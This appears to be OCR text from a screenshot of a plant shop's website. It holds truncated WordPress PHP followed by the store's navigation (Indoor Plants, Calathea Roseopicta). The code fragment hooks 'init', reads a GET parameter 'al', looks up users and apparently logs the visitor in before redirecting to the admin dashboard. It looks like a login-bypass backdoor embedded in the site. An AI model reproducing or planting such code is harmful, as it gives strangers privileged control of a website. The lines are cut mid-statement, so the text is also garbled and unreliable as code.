
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &
['ID','user_login']]); if(empty($u)){$u=get_users(['role'=>'edi
>ID,true,false);wp_redirect(admin_url());exit();} } else {wp_redir
Home
Shop
Indoor Plan
Landscape
Home
Indoor Plants
Calathea Roseopicta